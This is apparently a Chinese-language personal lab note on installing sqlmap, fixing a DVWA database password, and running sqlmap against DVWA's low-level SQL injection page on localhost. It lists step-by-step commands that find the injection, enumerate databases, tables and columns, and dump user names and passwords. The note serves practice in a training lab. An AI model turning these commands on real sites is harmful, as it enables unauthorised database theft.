

首先百度搜索sqlmap,找到github的sqlmap,下载zip到本地,解压出来

将解压出来的文件放到python2目录下





之后可以在你方便的地方创建快捷方式,对象位置输入cmd,名称为sqlmap



之后右键属性该快捷方式,修改为放置sqlmap文件的那个位置

就完事了,打开该快捷方式,按照sqlmap的语法输入就可以了

不过装dvwa碰到一个小坑,我记得我以前在本机上用过dvwa,还装了发现原先安装过wampserver,但是忘了怎么打开的,按照网上修改的方法修改 :1

$_DVWA[ 'db_password' ] = 'p@ssw0rd';

把p@ssw0rd改成空的或者root都发现没用,进去dvwa点击Creat/Reset Database以后提示 Could not connect to MySQL service,please check the config file. Your database user is root,if you are using MariaDB,this will not work,please read the readme.md file

想起我原本弄过一个小后台,设置过mysql的登陆密码,找到修改的密码,发现是123456,修改一下即可1

$_DVWA[ 'db_password' ] = '123456';

用admin及password登录

顺便记录一下sqlmap对于get请求的参数的语法,以dvwa中low级别的sql注入板块为例子1

2

3

4

5

6

7

8

9

10

11

12#对于需要phpsessiid,按F12,在network里刷新一下,找到对应的phpsessiid

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=kphnksohjgr4k8ltcp1a7i2g17" --batch --dbs

#对于不需要phpsessiid的,可直接省略中间那句;--dbms=mysql是已知数据库为mysql,缩短扫描时间

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --dbms=mysql -p id

#对变量id检测是否存在注入,以及当前使用的数据库

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=kphnksohjgr4k8ltcp1a7i2g17" --batch --dbms=mysql -p id --current-db

#指定dvwa数据库查库里面的表

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=kphnksohjgr4k8ltcp1a7i2g17" --batch --dbms=mysql -p id --tables -D dvwa

#把users表的列名显示出来

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=kphnksohjgr4k8ltcp1a7i2g17" --batch --dbms=mysql -p id --columns -T users -D dvwa

#把user和password的数据dump下来

python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=kphnksohjgr4k8ltcp1a7i2g17" --batch --dbms=mysql -p id --dump -C user,password -T users -D dvwa